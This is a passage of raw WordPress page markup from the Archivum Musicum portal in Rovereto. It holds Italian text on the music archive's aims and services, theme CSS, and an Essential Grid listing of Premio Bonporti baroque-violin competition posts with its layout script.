<li style="text-align: left;">necessità di sopperire ad una lacuna sul territorio  relativamente ad un sistema informativo integrato sulle attività dei soggetti musicali;</li>
<li style="text-align: left;">necessità di una progressiva raccolta organica del materiale documentale conservato presso gli enti che hanno prodotto ricerca, studio, esecuzione e divulgazione della cultura e, più specificamente, dell&#8217;arte musicale sul territorio;</li>
<li style="text-align: left;">urgenza nel mettere nella disponibilità del pubblico (studiosi, ricercatori, cittadini) tale materiale al fine di valorizzarne la natura e fungere da supporto alle nuove iniziative.</li>
</ul>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 40px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Cosa offre Archivum Musicum</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: left;">Archivum Musicum, mediante il portale, mette dunque a disposizione:</p>
<p style="text-align: left;"><strong>di tutti gli interessati</strong></p>
<ul style="text-align: left;">
<li>informazioni sulle attività musicali</li>
<li>immagini in formato digitale (in download)</li>
<li>materiali audio-video (visualizzazione ed ascolto  online di demo e consultazione</li>
<li>diretta su richiesta presso la sede di Archivum Musicum (Accademia di Musica Antica – piazza San Marco, 7 – Rovereto – vedi contatti)</li>
</ul>
<p style="text-align: left;"><strong>delle associazioni musicali</strong></p>
<ul>
<li style="text-align: left;">possibilità di convenzionarsi col progetto</li>
<li style="text-align: left;">possibilità di alimentazione delle informazioni e dei materiali digitali</li>
<li style="text-align: left;">direttamente via web (mediante accesso riservato)</li>
</ul>

		</div> 
	</div> </div></div></div></div></div></div><section   data-q_id="#ultimi_inseriti"    data-speed="1" class="parallax_section_holder  " style = " height:px; background-image:url('//www.archivumusicum.it/wp-content/uploads/2016/05/CordierColor-3.gif');"><div class="parallax_content center"><div class='parallax_section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 80px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Ultimi inseriti</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><span style="color: #e05038;">ARCHIVUM</span> MUSICUM</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="126" height="11" src="//www.archivumusicum.it/wp-content/uploads/2016/05/pattern-short.png" class="vc_single_image-img attachment-full" alt="a" loading="lazy" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<style type="text/css">a.eg-henryharrison-element-1,a.eg-henryharrison-element-2{-webkit-transition:all .4s linear;   -moz-transition:all .4s linear;   -o-transition:all .4s linear;   -ms-transition:all .4s linear;   transition:all .4s linear}.eg-jimmy-carter-element-11 i:before{margin-left:0px; margin-right:0px}.eg-harding-element-17{letter-spacing:1px}.eg-harding-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-harding-wrapper .esg-entry-media img{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-ulysses-s-grant-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-ulysses-s-grant-wrapper .esg-entry-media img{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-richard-nixon-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-richard-nixon-wrapper .esg-entry-media img{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-herbert-hoover-wrapper .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-herbert-hoover-wrapper:hover .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-lyndon-johnson-wrapper .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-lyndon-johnson-wrapper:hover .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.esg-overlay.eg-ronald-reagan-container{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.eg-georgebush-wrapper .esg-entry-cover{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.eg-jefferson-wrapper{-webkit-border-radius:5px !important; -moz-border-radius:5px !important; border-radius:5px !important; -webkit-mask-image:url([data-uri]) !important}.eg-monroe-element-1{text-shadow:0px 1px 3px rgba(0,0,0,0.1)}.eg-lyndon-johnson-wrapper .esg-entry-cover{background:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(0,0,0,0.35)),color-stop(96%,rgba(18,18,18,0)),color-stop(100%,rgba(19,19,19,0))); background:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#59000000',endColorstr='#00131313',GradientType=1 )}.eg-wilbert-wrapper .esg-entry-cover{background:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(0,0,0,0.35)),color-stop(96%,rgba(18,18,18,0)),color-stop(100%,rgba(19,19,19,0))); background:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#59000000',endColorstr='#00131313',GradientType=1 )}.eg-wilbert-wrapper .esg-entry-media img{-webkit-transition:0.4s ease-in-out;  -moz-transition:0.4s ease-in-out;  -o-transition:0.4s ease-in-out;  transition:0.4s ease-in-out;  filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-wilbert-wrapper:hover .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-phillie-element-3:after{content:" ";width:0px;height:0px;border-style:solid;border-width:5px 5px 0 5px;border-color:#000 transparent transparent transparent;left:50%;margin-left:-5px; bottom:-5px; position:absolute}.eg-howardtaft-wrapper .esg-entry-media img,.eg-howardtaft-wrapper .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-howardtaft-wrapper:hover .esg-entry-media img,.eg-howardtaft-wrapper:hover .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.myportfolio-container .added_to_cart.wc-forward{font-family:"Open Sans"; font-size:13px; color:#fff; margin-top:10px}.esgbox-title.esgbox-title-outside-wrap{font-size:15px; font-weight:700; text-align:center}.esgbox-title.esgbox-title-inside-wrap{padding-bottom:10px; font-size:15px; font-weight:700; text-align:center}</style>
<!-- CACHE FOUND FOR: 1 --><style type="text/css">.minimal-light .navigationbuttons,.minimal-light .esg-pagination,.minimal-light .esg-filters{text-align:center}.minimal-light .esg-filterbutton,.minimal-light .esg-navigationbutton,.minimal-light .esg-sortbutton,.minimal-light .esg-cartbutton a{color:#999; margin-right:5px; cursor:pointer; padding:0px 16px; border:1px solid #e5e5e5; line-height:38px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; font-size:12px; font-weight:700; font-family:"Open Sans",sans-serif; display:inline-block; background:#fff; margin-bottom:5px}.minimal-light .esg-navigationbutton *{color:#999}.minimal-light .esg-navigationbutton{padding:0px 16px}.minimal-light .esg-pagination-button:last-child{margin-right:0}.minimal-light .esg-left,.minimal-light .esg-right{padding:0px 11px}.minimal-light .esg-sortbutton-wrapper,.minimal-light .esg-cartbutton-wrapper{display:inline-block}.minimal-light .esg-sortbutton-order,.minimal-light .esg-cartbutton-order{display:inline-block;  vertical-align:top;  border:1px solid #e5e5e5;  width:40px;  line-height:38px;  border-radius:0px 5px 5px 0px;  -moz-border-radius:0px 5px 5px 0px;  -webkit-border-radius:0px 5px 5px 0px;  font-size:12px;  font-weight:700;  color:#999;  cursor:pointer;  background:#fff}.minimal-light .esg-cartbutton{color:#333; cursor:default !important}.minimal-light .esg-cartbutton .esgicon-basket{color:#333;   font-size:15px;   line-height:15px;   margin-right:10px}.minimal-light .esg-cartbutton-wrapper{cursor:default !important}.minimal-light .esg-sortbutton,.minimal-light .esg-cartbutton{display:inline-block; position:relative; cursor:pointer; margin-right:0px; border-right:none; border-radius:5px 0px 0px 5px; -moz-border-radius:5px 0px 0px 5px; -webkit-border-radius:5px 0px 0px 5px}.minimal-light .esg-navigationbutton:hover,.minimal-light .esg-filterbutton:hover,.minimal-light .esg-sortbutton:hover,.minimal-light .esg-sortbutton-order:hover,.minimal-light .esg-cartbutton a:hover,.minimal-light .esg-filterbutton.selected{background-color:#fff;   border-color:#bbb;   color:#333;   box-shadow:0px 3px 5px 0px rgba(0,0,0,0.13)}.minimal-light .esg-navigationbutton:hover *{color:#333}.minimal-light .esg-sortbutton-order.tp-desc:hover{border-color:#bbb; color:#333; box-shadow:0px -3px 5px 0px rgba(0,0,0,0.13) !important}.minimal-light .esg-filter-checked{padding:1px 3px;  color:#cbcbcb;  background:#cbcbcb;  margin-left:7px;  font-size:9px;  font-weight:300;  line-height:9px;  vertical-align:middle}.minimal-light .esg-filterbutton.selected .esg-filter-checked,.minimal-light .esg-filterbutton:hover .esg-filter-checked{padding:1px 3px 1px 3px;  color:#fff;  background:#000;  margin-left:7px;  font-size:9px;  font-weight:300;  line-height:9px;  vertical-align:middle}</style>
<!-- ESSENTIAL GRID SKIN CSS -->
<style type="text/css">.eg-grant-element-0{font-size:16px; line-height:20px; color:#222222; font-weight:600; padding:0px 0px 0px 0px ; border-radius:0px 0px 0px 0px ; background-color:rgba(252,249,239,1.00); z-index:2 !important; display:block; font-family:"Raleway"; text-transform:capitalize}.eg-grant-element-1{font-size:16px; line-height:22px; color:#ffffff; font-weight:400; padding:13px 13px 13px 13px ; border-radius:0px 0px 0px 0px ; background-color:rgba(0,0,0,0.15); z-index:2 !important; display:block; border-top-width:0px; border-right-width:0px; border-bottom-width:0px; border-left-width:0px; border-color:#ffffff; border-style:solid}.eg-grant-element-2{font-size:13px; line-height:20px; color:#ffffff; font-weight:600; padding:5px 10px 5px 10px ; border-radius:0px 0px 0px 0px ; background-color:rgba(0,0,0,0.15); z-index:2 !important; display:block; text-transform:uppercase}.eg-grant-element-6{font-size:14px !important; line-height:26px !important; color:#474747 !important; font-weight:300 !important; display:block !important; text-align:left !important; clear:none !important; margin:0px 0px 0px 0px !important; padding:0px 0px 0px 0px !important; border-radius:0px 0px 0px 0px !important; background-color:rgba(252,249,239,1.00) !important; position:relative !important; z-index:2 !important; font-family:"Raleway" !important; text-transform:capitalize !important}.eg-grant-element-3{font-size:14px !important; line-height:26px !important; color:#222222 !important; font-weight:500 !important; display:inline-block !important; float:left !important; clear:none !important; margin:15px 0px 0px 0px !important; padding:0px 0px 0px 0px !important; border-radius:0px 0px 0px 0px !important; background-color:rgba(252,249,239,1.00) !important; position:relative !important; z-index:2 !important; font-family:"Raleway" !important; text-transform:capitalize !important; border-top-width:0px !important; border-right-width:0px !important; border-bottom-width:0px !important; border-left-width:0px !important; border-color:#ffffff !important; border-style:solid !important}</style>
<style type="text/css">.eg-grant-element-1:hover{font-size:16px; line-height:22px; color:#ffffff; font-weight:400; border-radius:0px 0px 0px 0px ; background-color:rgba(0,0,0,0.40); border-top-width:0px; border-right-width:0px; border-bottom-width:0px; border-left-width:0px; border-color:#ffffff; border-style:solid}</style>
<style type="text/css">.eg-grant-element-0-a{display:block; text-align:left; clear:both; margin:0px 0px 10px 0px ; position:relative}</style>
<style type="text/css">.eg-grant-element-1-a{display:inline-block; float:left; clear:right; margin:0px 0px 0px 0px ; position:relative}</style>
<style type="text/css">.eg-grant-element-2-a{display:inline-block; float:none; clear:both; margin:0px 0px 0px 0px ; position:relative}</style>
<style type="text/css">.eg-grant-container{background-color:rgba(54,56,57,0.85)}</style>
<style type="text/css">.eg-grant-content{background-color:#fcf9ef; padding:17px 15px 18px 15px; border-width:1px 1px 1px 1px; border-radius:0px 0px 0px 0px; border-color:transparent; border-style:solid; text-align:left}</style>
<style type="text/css">.esg-grid .mainul li.eg-grant-wrapper{background-color:#fcf9ef; padding:0px 0px 30px 0px; border-width:1px 1px 1px 1px; border-radius:0px 0px 0px 0px; border-color:#e1bd86; border-style:solid}</style>
<!-- ESSENTIAL GRID END SKIN CSS -->

<!-- THE ESSENTIAL GRID 2.0.9.1 -->

<!-- GRID WRAPPER FOR CONTAINER SIZING - HERE YOU CAN SET THE CONTAINER SIZE AND CONTAINER SKIN -->
<article class="myportfolio-container minimal-light" id="esg-grid-1-1-wrap">

    <!-- THE GRID ITSELF WITH FILTERS, PAGINATION, SORTING ETC... -->
    <div id="esg-grid-1-1" class="esg-grid" style="background-color: transparent;padding: 20pxpx 20pxpx 20pxpx 20pxpx ; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;">
<!-- ############################ -->
<!-- THE GRID ITSELF WITH ENTRIES -->
<!-- ############################ -->
<ul>
<!-- PORTFOLIO ITEM 18 -->
<li class="filterall filter-sottocategoria-1 filter-news filter-senza-categoria filter-accademia-di-musica-antica filter-accademia-roveretana-degli-agiati filter-convegno filter-fondazione-ugo-e-olga-levi filter-giornata-di-studio filter-giuseppe-tartini filter-impero-asburgico filter-musica-antica filter-premio-bonporti filter-repubblica-veneta filter-rovereto filter-violino-barocco eg-grant-wrapper eg-post-id-4168" data-date="1629742915">
    <!-- THE CONTAINER FOR THE MEDIA AND THE COVER EFFECTS -->
    <div class="esg-media-cover-wrapper">
            <!-- THE MEDIA OF THE ENTRY -->
<div class="esg-entry-media"><img src="//www.archivumusicum.it/wp-content/uploads/2021/08/Giuseppe_Tartini-scaled-e1629735869771.jpg" alt=""></div>

            <!-- THE CONTENT OF THE ENTRY -->
            <div class="esg-entry-cover esg-fade" data-delay="0">

                <!-- THE COLORED OVERLAY -->
                <div class="esg-overlay esg-fade eg-grant-container" data-delay="0"></div>

				<div class="esg-bottom eg-post-4168 eg-grant-element-1-a esg-rollleft" data-delay="0.3"><a class="eg-grant-element-1 eg-post-4168" href="//www.archivumusicum.it/premio-bonporti-eventi-2020/" target="_self"><i class="eg-icon-link-ext"></i></a></div>
				<div class="esg-center eg-post-4168 eg-grant-element-2-a esg-flipup" data-delay="0.1"><a class="eg-grant-element-2 eg-post-4168" href="//www.archivumusicum.it/premio-bonporti-eventi-2020/" target="_self">READ MORE</a></div>
           </div><!-- END OF THE CONTENT IN THE ENTRY -->
<!-- THE CONTENT PART OF THE ENTRIES -->
<div class="esg-entry-content eg-grant-content">
				<div class="esg-content eg-post-4168 eg-grant-element-0-a"><a class="eg-grant-element-0 eg-post-4168" href="//www.archivumusicum.it/premio-bonporti-eventi-2020/" target="_self">Premio Bonporti Eventi 2020</a></div>
              <div class="esg-content eg-grant-element-22 esg-none esg-clear" style="height: 5px; visibility: hidden;"></div>
				<div class="esg-content eg-post-4168 eg-grant-element-6">Cultura e musica nel Settecento
tra Impero Asburgico e Repubblica Veneta</div>
				<div class="esg-content eg-post-4168 eg-grant-element-3">23 Agosto 2021</div>
</div><!-- END OF CONTENR PART OF THE ENTRIES -->
   </div><!-- END OF THE CONTAINER FOR THE MEDIA AND COVER/HOVER EFFECTS -->

</li><!-- END OF PORTFOLIO ITEM -->
<!-- PORTFOLIO ITEM 18 -->
<li class="filterall filter-sottocategoria-1 filter-archivum filter-post-format-video eg-grant-wrapper eg-post-id-1131" data-date="1583369593">
    <!-- THE CONTAINER FOR THE MEDIA AND THE COVER EFFECTS -->
    <div class="esg-media-cover-wrapper">
            <!-- THE MEDIA OF THE ENTRY -->
<div class="esg-entry-media"></div>

            <!-- THE CONTENT OF THE ENTRY -->
            <div class="esg-entry-cover esg-fade" data-delay="0">

                <!-- THE COLORED OVERLAY -->
                <div class="esg-overlay esg-fade eg-grant-container" data-delay="0"></div>

				<div class="esg-bottom eg-post-1131 eg-grant-element-1-a esg-rollleft" data-delay="0.3"><a class="eg-grant-element-1 eg-post-1131" href="//www.archivumusicum.it/premio-bonportiviolino-baroccocnc19102019/" target="_self"><i class="eg-icon-link-ext"></i></a></div>
				<div class="esg-center eg-post-1131 eg-grant-element-2-a esg-flipup" data-delay="0.1"><a class="eg-grant-element-2 eg-post-1131" href="//www.archivumusicum.it/premio-bonportiviolino-baroccocnc19102019/" target="_self">READ MORE</a></div>
           </div><!-- END OF THE CONTENT IN THE ENTRY -->
<!-- THE CONTENT PART OF THE ENTRIES -->
<div class="esg-entry-content eg-grant-content">
				<div class="esg-content eg-post-1131 eg-grant-element-0-a"><a class="eg-grant-element-0 eg-post-1131" href="//www.archivumusicum.it/premio-bonportiviolino-baroccocnc19102019/" target="_self">Premio Bonporti 19/10/2019 - Finale</a></div>
              <div class="esg-content eg-grant-element-22 esg-none esg-clear" style="height: 5px; visibility: hidden;"></div>
				<div class="esg-content eg-post-1131 eg-grant-element-6">300.
Premio Bonporti
XXIV edizione, VIII Concorso Internazionale di Violino Barocco
CNC
16/10/2019
20/10/2019</div>
				<div class="esg-content eg-post-1131 eg-grant-element-3">4 Marzo 2020</div>
</div><!-- END OF CONTENR PART OF THE ENTRIES -->
   </div><!-- END OF THE CONTAINER FOR THE MEDIA AND COVER/HOVER EFFECTS -->

</li><!-- END OF PORTFOLIO ITEM -->
<!-- PORTFOLIO ITEM 18 -->
<li class="filterall filter-sottocategoria-1 filter-archivum filter-post-format-video eg-grant-wrapper eg-post-id-1101" data-date="1542591116">
    <!-- THE CONTAINER FOR THE MEDIA AND THE COVER EFFECTS -->
    <div class="esg-media-cover-wrapper">
            <!-- THE MEDIA OF THE ENTRY -->
<div class="esg-entry-media"></div>

            <!-- THE CONTENT OF THE ENTRY -->
            <div class="esg-entry-cover esg-fade" data-delay="0">

                <!-- THE COLORED OVERLAY -->
                <div class="esg-overlay esg-fade eg-grant-container" data-delay="0"></div>

				<div class="esg-bottom eg-post-1101 eg-grant-element-1-a esg-rollleft" data-delay="0.3"><a class="eg-grant-element-1 eg-post-1101" href="//www.archivumusicum.it/premio-bonporti-2017/" target="_self"><i class="eg-icon-link-ext"></i></a></div>
				<div class="esg-center eg-post-1101 eg-grant-element-2-a esg-flipup" data-delay="0.1"><a class="eg-grant-element-2 eg-post-1101" href="//www.archivumusicum.it/premio-bonporti-2017/" target="_self">READ MORE</a></div>
           </div><!-- END OF THE CONTENT IN THE ENTRY -->
<!-- THE CONTENT PART OF THE ENTRIES -->
<div class="esg-entry-content eg-grant-content">
				<div class="esg-content eg-post-1101 eg-grant-element-0-a"><a class="eg-grant-element-0 eg-post-1101" href="//www.archivumusicum.it/premio-bonporti-2017/" target="_self">Premio Bonporti 2017</a></div>
              <div class="esg-content eg-grant-element-22 esg-none esg-clear" style="height: 5px; visibility: hidden;"></div>
				<div class="esg-content eg-post-1101 eg-grant-element-3">19 Novembre 2018</div>
</div><!-- END OF CONTENR PART OF THE ENTRIES -->
   </div><!-- END OF THE CONTAINER FOR THE MEDIA AND COVER/HOVER EFFECTS -->

</li><!-- END OF PORTFOLIO ITEM -->
</ul>
<!-- ############################ -->
<!--      END OF THE GRID         -->
<!-- ############################ -->
    </div><!-- END OF THE GRID -->

</article>
<!-- END OF THE GRID WRAPPER -->

<div class="clear"></div>
<script type="text/javascript">
function eggbfc(winw,resultoption) {
	var lasttop = winw,
	lastbottom = 0,
	smallest =9999,
	largest = 0,
	samount = 0,
	lamoung = 0,
	lastamount = 0,
	resultid = 0,
	resultidb = 0,
	responsiveEntries = [
						{ width:1400,amount:3},
						{ width:1170,amount:3},
						{ width:1024,amount:3},
						{ width:960,amount:3},
						{ width:778,amount:2},
						{ width:640,amount:2},
						{ width:480,amount:1}
						];
	if (responsiveEntries!=undefined && responsiveEntries.length>0)
		jQuery.each(responsiveEntries, function(index,obj) {
			var curw = obj.width != undefined ? obj.width : 0,
				cura = obj.amount != undefined ? obj.amount : 0;
			if (smallest>curw) {
				smallest = curw;
				samount = cura;
				resultidb = index;
			}
			if (largest<curw) {
				largest = curw;
				lamount = cura;
			}
			if (curw>lastbottom && curw<=lasttop) {
				lastbottom = curw;
				lastamount = cura;
				resultid = index;
			}
		})
		if (smallest>winw) {
			lastamount = samount;
			resultid = resultidb;
		}
		var obj = new Object;
		obj.index = resultid;
		obj.column = lastamount;
		if (resultoption=="id")
			return obj;
		else
			return lastamount;
	}
if ("masonry"=="even") {
	var coh=0,
		container = jQuery("#esg-grid-1-1");
	var	cwidth = container.width(),
		ar = "4:3",
		gbfc = eggbfc(jQuery(window).width(),"id"),
	row = 2;
ar = ar.split(":");
aratio=parseInt(ar[0],0) / parseInt(ar[1],0);
coh = cwidth / aratio;
coh = coh/gbfc.column*row;
	var ul = container.find("ul").first();
	ul.css({display:"block",height:coh+"px"});
}
var essapi_1;
jQuery(document).ready(function() {
	essapi_1 = jQuery("#esg-grid-1-1").tpessential({
        gridID:1,
        layout:"masonry",
        forceFullWidth:"off",
        lazyLoad:"off",
        gridID:"1",
        loadMoreType:"button",
        loadMoreAmount:3,
        loadMoreTxt:"Load More",
        loadMoreNr:"on",
        loadMoreEndTxt:"No More Items for the Selected Filter",
        loadMoreItems:[
				[1088, [-1, 12, 11, 24, 21, 23, 22, 25, 10]],
				[1069, [-1, 12, 11, 10]],
				[995, [-1, 12, 11, 10]],
				[992, [-1, 12, 11, 10]],
				[988, [-1, 12, 11, 10]],
				[985, [-1, 12, 11, 10]],
				[981, [-1, 12, 11, 10]],
				[977, [-1, 12, 11, 10]],
				[974, [-1, 12, 11, 10]],
				[959, [-1, 12, 11]],
				[954, [-1, 12, 11, 10]],
				[950, [-1, 12, 11, 10]],
				[940, [-1, 12, 11, 10]],
				[936, [-1, 12, 11, 10]],
				[929, [-1, 12, 11]],
				[923, [-1, 12, 11]],
				[917, [-1, 12, 11]],
				[912, [-1, 12, 11]],
				[907, [-1, 12, 11]],
				[901, [-1, 12, 11]],
				[896, [-1, 12, 11]],
				[891, [-1, 12, 11]],
				[886, [-1, 12, 11]],
				[878, [-1, 12, 11]],
				[875, [-1, 12, 11]],
				[871, [-1, 12, 11]],
				[869, [-1, 12, 11]],
				[866, [-1, 12, 11]],
				[860, [-1, 12, 11]],
				[854, [-1, 12, 11]],
				[771, [-1, 12, 11]],
				[768, [-1, 12, 11]],
				[760, [-1, 12, 11]],
				[755, [-1, 12, 11]],
				[748, [-1, 12, 11]],
				[744, [-1, 12, 11]],
				[740, [-1, 12, 11]],
				[729, [-1, 12, 11]],
				[726, [-1, 12, 11]],
				[718, [-1, 12, 11]],
				[713, [-1, 12, 11]],
				[689, [-1, 12, 11]]],
        row:9999,
        loadMoreAjaxToken:"3683081e82",
        loadMoreAjaxUrl:"//www.archivumusicum.it/wp-admin/admin-ajax.php",
        loadMoreAjaxAction:"Essential_Grid_Front_request_ajax",
        ajaxContentTarget:"ess-grid-ajax-container-",
        ajaxScrollToOffset:"0",
        ajaxCloseButton:"off",
        ajaxContentSliding:"on",
        ajaxScrollToOnLoad:"on",
        ajaxNavButton:"off",
        ajaxCloseType:"type1",
        ajaxCloseInner:"false",
        ajaxCloseStyle:"light",
        ajaxClosePosition:"tr",
        space:39,
        pageAnimation:"fade",
        paginationScrollToTop:"off",
        spinner:"spinner2",
        spinnerColor:"#e75038",
        lightBoxMode:"single",
        animSpeed:1000,
        delayBasic:1,
        mainhoverdelay:1,
        filterType:"single",
        showDropFilter:"hover",
        filterGroupClass:"esg-fgc-1",
        googleFonts:['Open+Sans:300,400,600,700,800','Raleway:100,200,300,400,500,600,700,800,900','Droid+Serif:400,700'],
